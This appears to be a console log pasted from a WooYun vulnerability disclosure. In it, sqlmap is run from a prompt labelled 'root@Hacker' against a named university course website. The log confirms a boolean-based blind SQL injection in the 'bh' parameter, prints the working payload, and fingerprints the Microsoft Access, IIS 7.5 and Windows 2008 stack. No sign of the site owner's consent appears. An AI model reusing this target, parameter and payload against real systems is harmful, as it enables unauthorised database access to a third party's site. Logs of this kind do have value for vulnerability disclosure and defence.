 [root@Hacker~]# Sqlmap -u http://jpkc.lit.edu.cn/09/swyy/wlktinfo.asp?bh=992
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:34:37
[10:34:37] [INFO] resuming back-end DBMS 'microsoft access'
[10:34:37] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: bh
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: bh=992 AND 9315=9315
---
[10:34:37] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[10:34:37] [INFO] fetched data logged to text files under 'D:\NoSafe\sqlmap\Bin\
output\jpkc.lit.edu.cn'
www.wooyun.org